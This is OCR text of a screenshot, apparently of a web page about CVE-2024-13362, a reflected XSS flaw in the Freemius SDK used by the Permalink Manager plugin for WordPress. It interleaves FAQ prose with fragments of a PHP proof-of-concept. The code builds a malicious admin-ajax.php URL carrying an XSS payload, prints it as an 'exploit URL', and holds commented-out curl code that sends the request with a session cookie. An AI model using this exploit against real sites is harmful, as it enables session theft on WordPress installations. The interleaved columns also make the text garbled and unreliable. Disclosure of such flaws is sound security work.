
$malicious_url
=
sprintf
(
'%s/wp-admin/admin-ajax.php?action=%s&url
Frequently Asked
rtrim
(
$target_url
,
'/'
)
,
urlencode
(
$action
)
,
Questions
urlencode
(
$xss_payload
)
)
;
echo
"[+] XSS Exploit URL (click link if auth
What is CVE-2024-13362?
echo
$malicious_url
.
"nn"
;
Overview of the vulnerability
// Optional: Send the crafted request to veri
CVE-2024-13362 is a reflected
// Uncomment below to test (note: this may tr
DOM-based Cross-Site Scripting
// $ch = curl_init();
(XSS) vulnerability affecting the
// curl_setopt($ch, CURLOPT_URL, $malicious_u
Freemius SDK used in the Woo
// curl_setopt($ch, CURLOPT_RETURNTRANSFER, t
Permalink Manager plugin for
// curl_setopt($ch, CURLOPT_COOKIE, session_n
// $response = curl_exec($ch);
WordPress. It allows
// curl_close($ch);
unauthenticated attackers to
// echo "[+] Response content (check for payl